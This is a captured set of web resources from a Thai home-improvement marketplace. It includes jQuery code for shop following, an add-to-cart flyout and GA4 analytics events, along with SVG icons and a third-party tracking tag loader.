	}
	if($(elem).is(":visible") == false){
		return false;
	}
	var $window = jQuery(window);
	var viewport_top = $window.scrollTop();
	var viewport_height = $window.height();
	var viewport_bottom = viewport_top + viewport_height;
	var $elem = jQuery(elem);
	var top = $elem.offset().top;
	var height = $elem.height();
	var bottom = top + height;

	return (top >= viewport_top && top < viewport_bottom) &&
	(bottom > viewport_top && bottom <= viewport_bottom) ||
	(height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}

function isOnScreenAndAnotherDiv(elem, divElem) {
	var offset = $(elem).offset();
	var offsetDivElem = $(divElem).offset();
	if (typeof offset === 'undefined') return;
	if (typeof offsetDivElem === 'undefined') return;

	var elemLeft = offset.left + $(elem).width();
	var divElemLeft = offsetDivElem.left + $(divElem).width() + 5;


	if (offset.left < offsetDivElem.left || elemLeft > divElemLeft) {
		return false;
	}
	return isOnScreen(elem);
}

$.fn.digits = function(){ 
	return this.each(function(){ 
		var num = $(this).text();
			num = num.replace(",", "");
			num = (Math.round(parseFloat(num) * 100) / 100).toFixed(2);
		$(this).text( num.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") );
	})
}

function digitsFormat(nStr) {
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 && parseInt(x[1]) > 0 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}

function ga4PushUserLevel(ga4UserLevel, ga4UserId = 0) {
	var ga4UserHcLink = false;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'user_level' : ga4UserLevel
	});

	if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;

	if (ga4UserLevel != "guest") {
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			'member_homecard_link' : ga4UserHcLink
		});
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			'user_id' : ga4UserId
		});
	}
}

function checkIDCard(id) {
	if (id.length != 13) return false;
	for (i=0, sum=0; i < 12; i++) {
		sum += parseFloat(id.charAt(i)) * (13 - i);
	}
	if ((11 - sum % 11) % 10 != parseFloat(id.charAt(12))) return false; 
	return true;
}



function initShopFollow(shopId){
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/mkp/user/follower/api.jsp";
	$.ajax({
		type: "POST",
		url: url,
		data: {
			shopId: shopId,
			action: 'follow'
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$.unblockUI();
			$('body').toast({
				class: 'success mkp',
				position: 'top center',
				showIcon: 'check circle outline',
				message: 'Successfully'
			});
			setTimeout(function() {
				if (typeof initUserFollow === 'function') initUserFollow();
				else window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("Follow: err.message = " + data);
		}
	});
}

function initShopUnfollow(shopId){
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/mkp/user/follower/api.jsp";
	$.ajax({
		type: "POST",
		url: url,
		data: {
			shopId: shopId,
			action: 'unfollow'
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$.unblockUI();
			$('body').toast({
				class: 'success mkp',
				position: 'top center',
				showIcon: 'check circle outline',
				message: 'Successfully'
			});
			setTimeout(function() {
				if (typeof initUserFollow === 'function') initUserFollow();
				else window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("Follow: err.message = " + data);
		}
	});
}

function initTextLimit(htmlCountLabel, _this, len, notallowspecialchar = false) {
	var inputText = $(_this).val();
	var countText = inputText.length;
	if (countText > len) {
		$(_this).val(inputText.substring(0, len));
	}
	if (notallowspecialchar) {
		$(_this).val($(_this).val().replace(/[^a-z,0-9,.,-,_, ,+]/gi, ''));
	}
	htmlCountLabel.html("(" + $(_this).val().length + "/" + len + ")");
}

const addToCartFlyout = function() {
	const addToCartMainProductTemplate = $('.add-to-cart-flyout .main-item-template').clone().removeClass('main-item-template');
	$('.add-to-cart-flyout .main-item-template').remove();

	const addToCartSuggestItemTemplate = $('.add-to-cart-flyout .suggest-item-template').clone().removeClass('suggest-item-template');
	$('.add-to-cart-flyout .suggest-item-template').remove();

	function addSuggestProduct(id, action) {
		var qty = 1;

		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action;
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				launch(data);

			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function createPricingElement(priceDetails) {
		var pricing = $('<div></div>').addClass('pricing');
		// if (priceDetails.AVAILABLE == 0) return pricing;

		if (priceDetails.IS_SHOW_NETAMOUNT) {
			if (priceDetails.CHK_AMOUNTOFF) {
				var price = $('<div></div>').addClass('price').append(createCurrencyContainerElement(priceDetails.NETAMOUNTOFF_DISPLAY));

				let onlineOnlyText = 'Price for Online Only';
				if ($('.add-to-cart-flyout #online-only-text').length > 0) onlineOnlyText = $('.add-to-cart-flyout #online-only-text').val();

				if (priceDetails.DISCOUNT_PRICE > 0) {
					var onlineDiscount = $('<span></span>').addClass('online-discount').text(onlineOnlyText);
					price.append(onlineDiscount);
				}
				pricing.append(price);

				var normalPrice = $('<div></div>').addClass('normal-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				if (priceDetails.PERCENT_DISCOUNT > 0) {
					var discountTag = $('<span></span>').addClass('discount-tag').text('-' + priceDetails.PERCENT_DISCOUNT + '%');
					normalPrice.append(discountTag);
				}
				pricing.append(normalPrice);

			} else {
				var originalPrice = $('<div></div>').addClass('original-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				pricing.append(originalPrice);
			}
		} else {
			if (priceDetails.CHK_AMOUNTOFF) {
				var price = $('<div></div>').addClass('price').append(createCurrencyContainerElement(priceDetails.OFFER_PRICE_TXT));

				let buyOnlineSaveMoreText = ' Buy Online Save More ';
				if ($('.add-to-cart-flyout #buy-online-savemore-text').length > 0) buyOnlineSaveMoreText = ' ' + $('.add-to-cart-flyout #buy-online-savemore-text').val() + ' ';

				if (priceDetails.DISCOUNT_PRICE > 0) {
					var onlineDiscount = $('<span></span>').addClass('online-discount').text(buyOnlineSaveMoreText).append(createCurrencyContainerElement(priceDetails.DISCOUNT_PRICE_TXT));
					price.append(onlineDiscount);
				}
				pricing.append(price);

				var normalPrice = $('<div></div>').addClass('normal-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				if (priceDetails.PERCENT_DISCOUNT > 0) {
					var discountTag = $('<span></span>').addClass('discount-tag').text('-' + priceDetails.PERCENT_DISCOUNT + '%');
					normalPrice.append(discountTag);
				}
				pricing.append(normalPrice);
			} else {
				var offerPrice = $('<div></div>').addClass('offer-price').append(createCurrencyContainerElement(priceDetails.OFFER_PRICE_TXT));
				pricing.append(offerPrice);
			}
		}
	
		return pricing;
	}

	function createCurrencyContainerElement(price) {
		var currencyContainer = $('<span></span>').addClass('currency-container');
		var currency = $('<span></span>').addClass('currency').text('฿ ');
		var amount = $('<span></span>').addClass('amount').text(price);
		currencyContainer.append(currency);
		currencyContainer.append(amount);
		return currencyContainer;
	}

	const launch = function(data) {
		$('.add-to-cart-flyout .main-item-container, .add-to-cart-flyout .suggest-item-container').empty();
		var json = {};
		try {
			json = JSON.parse(data);
		} catch(e) {
			console.log(e);
			$.unblockUI();
			$('.add-to-cart-flyout').flyout('hide');
			return;
		}

		var sumItemQty = 0;
		const ITEMS = json.ITEMS
		const SUGGEST_ITEMS = json.SUGGEST_ITEMS;
		const SPECIAL_DETAIL = json.SPECIAL_DETAIL;

		var resultAction = json.ACTION;
		if (resultAction == "INST") {
			$('.add-to-cart-flyout .actions .ui.button.confirm').attr('onclick', 'window.open(\'' + contextPath + '/cart?carttype=I\', \'_self\');');
		} else {
			$('.add-to-cart-flyout .actions .ui.button.confirm').attr('onclick', 'window.open(\'' + contextPath + '/cart\', \'_self\');');
		}

		$.unblockUI();
		$('.add-to-cart-flyout').flyout('hide');

		for (ITEM of ITEMS) {
			var mainItem = addToCartMainProductTemplate.clone();
			mainItem.find('.product-card .item-image').css('background-image', "url('" + ITEM.ITEM_IMAGE + "')");
			mainItem.find('.product-card .name').text(ITEM.ITEM_NAME);
			mainItem.find('.product-card .detail').append(createPricingElement(ITEM));

			if (SPECIAL_DETAIL != "" && SPECIAL_DETAIL != undefined) {
				mainItem.find('.product-card .detail').append($('<span></span>').addClass('special-detail').text(SPECIAL_DETAIL));
			}

			mainItem.find('.product-card .detail .item-qty span').text(ITEM.QTY);
			mainItem.find('.product-card .detail .item-qty span.item-unit').text(json.ITEMUNIT_TEXT2);

			var badges = ITEM.BADGES;
			if (badges != undefined) {
				for (badge of badges) {
					var belm = mainItem.find('.badge .ui.horizontal.label').first().clone();
					belm.addClass(badge['class']);
					belm.text(badge.text);
					belm.css('display', 'inline-block')
					mainItem.find('.product-card .detail .badge').append(belm);
				}
			}

			$('.add-to-cart-flyout .main-item-container').append(mainItem);
		}

		var specialType = json.SPECIALTYPE;
		if (specialType == true) sumItemQty = json.QTYALL;
		else sumItemQty = parseInt(json.QTYALL);
		$('.add-to-cart-flyout .success-container span#item-qty').text(sumItemQty);
		$('.add-to-cart-flyout .success-container .success-text span.item-unit').text(json.ITEMUNIT_TEXT1);
		var i = 0;
		for (ITEM of SUGGEST_ITEMS) {
			var mainItem = addToCartSuggestItemTemplate.clone();
			mainItem.find('.item-image').css('background-image', 'url(' + ITEM.ITEM_IMAGE + ')');
			mainItem.find('.name').text(ITEM.ITEM_NAME);
			mainItem.find('.detail').append(createPricingElement(ITEM));
			mainItem.find('a').attr('href', contextPath + '/p/' + ITEM.PARTNUMBER);
			mainItem.find('.add-to-cart').attr('onclick', "addToCartFlyout.addSuggestProduct('" + ITEM.ENCRYPT + "', 'ADD');");
			mainItem.find('.item-data').attr('data-value', ITEM.PARTNUMBER);
			mainItem.find('.item-data').append(
					$('<input>', {
						type: 'hidden',
						id: 'gtmIndex-' + ITEM.PARTNUMBER,
						value: i + 1
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmNameEN-' + ITEM.PARTNUMBER,
						value: ITEM.NAME_EN
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmPrice-' + ITEM.PARTNUMBER,
						value: ITEM.OFFER_PRICE_TXT == null ? 0 : ITEM.OFFER_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmNetPrice-' + ITEM.PARTNUMBER,
						value: ITEM.NETAMOUNTOFF_DISPLAY == null ? 0 : ITEM.NETAMOUNTOFF_DISPLAY.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmBrand-' + ITEM.PARTNUMBER,
						value: ITEM.BRAND
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmMchId-' + ITEM.PARTNUMBER,
						value: ITEM.MERCHANTID
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmDiscount-' + ITEM.PARTNUMBER,
						value: ITEM.DISCOUNT_PRICE_TXT == null ? 0 : ITEM.DISCOUNT_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmPriceOriginal-' + ITEM.PARTNUMBER,
						value: ITEM.LIST_PRICE_TXT == null ? 0 : ITEM.LIST_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						class: 'gtmPartnerId-' + ITEM.PARTNUMBER,
						value: ITEM.PARTNERID == null ? 0 : ITEM.PARTNERID
					}),
					$('<input>', {
						type: 'hidden',
						class: 'gtmPartnerName-' + ITEM.PARTNUMBER,
						value: ITEM.PARTNERNAME
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory1-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG1
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory2-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG2
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory3-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG3
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory4-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG4
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategoryAll-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOGALL
					})
				);
			if (ITEM.AVAILABLE < 1) mainItem.find('.add-to-cart').remove();
			$('.add-to-cart-flyout .suggest-item-container').append(mainItem);
			i++;
		}
		if (SUGGEST_ITEMS.length == 0) $('.add-to-cart-flyout .suggest-container').hide();
		else $('.add-to-cart-flyout .suggest-container').show();

		$('.add-to-cart-flyout').flyout('show');
		GA4AddtocartFlyout();
		initMini();

		if (typeof productEventCDPAddToCart === "function") productEventCDPAddToCart(json.ID, json.QTYALL);
	}

	return {
		launch: function(data) {
			if (websiteTheme === 'mkp') {
				launch(data);
			} else {
				window.location.reload();
			}
		},
		addSuggestProduct: function(id, action) {
			addSuggestProduct(id, action);
		}
	}
}();

function textLimit(htmlCount, _this, txt, len, notallowspecialchar = false) {
	htmlCount.html("(" + txt + " / " + len + ")");
	if (txt > len) {
		$(_this).val($(_this).val().substring(0, len));
		htmlCount.html("(" + len + " / " + len + ")");
	}
	if (notallowspecialchar) {
		$(_this).val($(_this).val().replace(/[^a-z,0-9,.,-,_]/gi, ''));
	}
}

function setCookie(cName, cValue, expDays) {
	let date = new Date();
	date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
	const expires = "expires=" + date.toUTCString();
	document.cookie = cName + "=" + cValue + "; " + expires + "; path=/";
}

function getCookie(cName) {
	const name = cName + "=";
	const cDecoded = decodeURIComponent(document.cookie); //to be careful
	const cArr = cDecoded .split('; ');
	let res;
	cArr.forEach(val => {
		if (val.indexOf(name) === 0) res = val.substring(name.length);
	})
	return res;
}

function GA4AddtocartFlyout(){
	GA4SuggestedEvent();
	GA4SuggestedClick();
}

function GA4SuggestedEvent(){
	const itemListName = "Suggested_Items";
	const itemElm = $('.suggest-item-container .product-card');
	eventName = "view_item_list";
	const swiperElm = $('.suggest-item-container');

	var gaProducts = [];
	$(itemElm).each(function(index, elem) {
		if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;
		if ($(elem).context.gtmPushed) return;
		$(elem).context.gtmPushed = true;

		var gtmId = $(elem).find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;
		gaProducts.push({
			item_id: gtmId,
			item_name: gtmName.replaceAll("”", ""),
			discount: parseFloat(discount),
			index: index + 1,
			item_brand: gtmBrand,
			item_category: cateSplit[0],
			item_category2: cateSplit[1],
			item_category3: cateSplit[2],
			item_category4: item_category4,
			item_category5: item_category5,
			online_discount_badge: buyOnlineBadge,
			price: parseFloat(price),
			hp_mc: gtmMchId,
			hp_mch1: hp_mch1,
			hp_mch2: hp_mch2,
			hp_mch3: hp_mch3,
			seller_name: gtmPartnerName,
			seller_id: gtmPartnerId,
			item_list_name: itemListName,
			item_list_id: itemListName + '_' + gtmId,
		});
	});

	if (gaProducts.length == 0) return;
	var sizePushItem = 20;
	for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
		var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "view_item_list",
			ecommerce: {
				items: products
			}
		});
	}
}
function GA4SuggestedClick(){
	$('.suggest-item-container .product-card .add-to-cart').click(function() {
		const itemListName = "Suggested_Items";
		var gtmId = $(this).parents('.product-card').find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).closest('.product-card').find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(this).closest('.product-card').find('.online-discount').length > 0) buyOnlineBadge = true;

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: parseFloat(gtmPrice),
				cart_button_type: 'add_to_cart_product-list',
				items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}
				]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
		event.stopPropagation();
	});
	$('.suggest-item-container .product-card').click(function() {
		const itemListName = "Suggested_Items";
		var gtmId = $(this).find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,itemListName);
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/ig.svg
body_size: 897
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 4646015">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M14.0008 2.58014C17.7197 2.58014 18.1588 2.59325 19.6267 2.66206C20.9831 2.72431 21.7204 2.95039 22.2118 3.14043C22.8606 3.39272 23.3259 3.69417 23.8141 4.18237C24.3023 4.67057 24.6037 5.13257 24.856 5.7846C25.0461 6.27608 25.2721 7.0133 25.3344 8.36979C25.3999 9.83768 25.4163 10.28 25.4163 13.9956C25.4163 17.7112 25.4032 18.1535 25.3344 19.6214C25.2721 20.9779 25.0461 21.7151 24.856 22.2066C24.6037 22.8554 24.3023 23.3206 23.8141 23.8088C23.3259 24.297 22.8639 24.5985 22.2118 24.8508C21.7204 25.0408 20.9831 25.2669 19.6267 25.3292C18.1588 25.3947 17.7197 25.4111 14.0008 25.4111C10.282 25.4111 9.84291 25.398 8.37502 25.3292C7.01853 25.2669 6.28131 25.0408 5.78983 24.8508C5.14107 24.5985 4.6758 24.297 4.1876 23.8088C3.6994 23.3206 3.39795 22.8586 3.14566 22.2066C2.95562 21.7151 2.72954 20.9779 2.66729 19.6214C2.60175 18.1535 2.58537 17.7112 2.58537 13.9956C2.58537 10.28 2.59848 9.83768 2.66729 8.36979C2.72954 7.0133 2.95562 6.27608 3.14566 5.7846C3.39795 5.13584 3.6994 4.67057 4.1876 4.18237C4.6758 3.69417 5.1378 3.39272 5.78983 3.14043C6.28131 2.95039 7.01853 2.72431 8.37502 2.66206C9.84291 2.59652 10.2852 2.58014 14.0008 2.58014ZM14.0008 0.0703125C10.2197 0.0703125 9.74461 0.0866952 8.26034 0.155503C6.77934 0.22431 5.76689 0.456944 4.87895 0.804257C3.96479 1.1614 3.18826 1.6365 2.41172 2.40976C1.63845 3.18303 1.16008 3.95957 0.806211 4.877C0.462174 5.76166 0.226263 6.77411 0.157456 8.25839C0.0886483 9.74266 0.0722656 10.2178 0.0722656 13.9989C0.0722656 17.78 0.0886483 18.2551 0.157456 19.7394C0.226263 21.2204 0.458897 22.2328 0.806211 23.1208C1.16335 24.0349 1.63845 24.8115 2.41172 25.588C3.18498 26.3613 3.96152 26.8396 4.87895 27.1935C5.76362 27.5375 6.77607 27.7735 8.26034 27.8423C9.74461 27.9111 10.2197 27.9275 14.0008 27.9275C17.782 27.9275 18.2571 27.9111 19.7413 27.8423C21.2223 27.7735 22.2348 27.5408 23.1227 27.1935C24.0369 26.8364 24.8134 26.3613 25.59 25.588C26.3632 24.8147 26.8416 24.0382 27.1955 23.1208C27.5395 22.2361 27.7754 21.2237 27.8442 19.7394C27.913 18.2551 27.9294 17.78 27.9294 13.9989C27.9294 10.2178 27.913 9.74266 27.8442 8.25839C27.7754 6.77739 27.5428 5.76494 27.1955 4.877C26.8383 3.96284 26.3632 3.1863 25.59 2.40976C24.8167 1.6365 24.0402 1.15812 23.1227 0.804257C22.2381 0.460221 21.2256 0.22431 19.7413 0.155503C18.2571 0.0866952 17.782 0.0703125 14.0008 0.0703125ZM14.0004 6.84611C10.0522 6.84611 6.85098 10.0473 6.85098 13.9955C6.85098 17.9438 10.0522 21.1449 14.0004 21.1449C17.9486 21.1449 21.1498 17.9438 21.1498 13.9955C21.1498 10.0473 17.9486 6.84611 14.0004 6.84611ZM14.0004 18.6384C11.4381 18.6384 9.35753 16.5611 9.35753 13.9955C9.35753 11.43 11.4349 9.35266 14.0004 9.35266C16.5659 9.35266 18.6432 11.43 18.6432 13.9955C18.6432 16.5611 16.5659 18.6384 14.0004 18.6384ZM23.1063 6.56087C23.1063 7.48376 22.3582 8.23191 21.4353 8.23191C20.5124 8.23191 19.7642 7.48376 19.7642 6.56087C19.7642 5.63798 20.5124 4.88984 21.4353 4.88984C22.3582 4.88984 23.1063 5.63798 23.1063 6.56087Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.priceza.com/tagscript
body_size: 437
content:


(function () {
	var tagList = [{"id":9,"type":1,"content":"PZ3.createScript('involve', 'https://invl.me/icmt.js?id=ICM-701-4818'); window.iaCallback = window.iaCallback || []; function iaq() { iaCallback.push(arguments); }"},{"id":17,"type":1,"content":"PZ3.createScript('haptickal','https://haptickal.com/trackk.js');"}] || [];
	for (var tag of tagList) {
		switch (tag.type) {
		case 0:
			appendPixel(tag.content);
			break;
		case 1:
			appendScript(tag.content);
			break; 
		}
	} 
	
	function appendPixel(url) {
		var img = document.createElement('img');
		img.setAttribute('width', '1px');
		img.setAttribute('height', '1px');
		img.setAttribute('style', 'display:none');
		img.setAttribute('src', url);
		var body = document.getElementsByTagName('body')[0];
		body.appendChild(img);
	}
	
	function appendScript(content) {
		var scr = document.createElement('script');
		scr.innerText = content;
		
		var body = document.getElementsByTagName('body')[0];
		body.appendChild(scr);
	}
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/fb.svg
body_size: -52
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 4646014">
<path id="Vector" d="M27.5 14.0825C27.5 6.58109 21.4558 0.5 14 0.5C6.54415 0.5 0.5 6.58109 0.5 14.0825C0.5 20.8618 5.43673 26.481 11.8906 27.5V18.0087H8.46289V14.0825H11.8906V11.0901C11.8906 7.68599 13.9061 5.80567 16.9898 5.80567C18.4669 5.80567 20.0117 6.07095 20.0117 6.07095V9.41352H18.3095C16.6325 9.41352 16.1094 10.4606 16.1094 11.5347V14.0825H19.8535L19.255 18.0087H16.1094V27.5C22.5633 26.481 27.5 20.8621 27.5 14.0825Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Pin.svg
body_size: 50
content:
<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Icon/Pin" clip-path="url(#clip0_2139_35545)">
<g id="Mark">
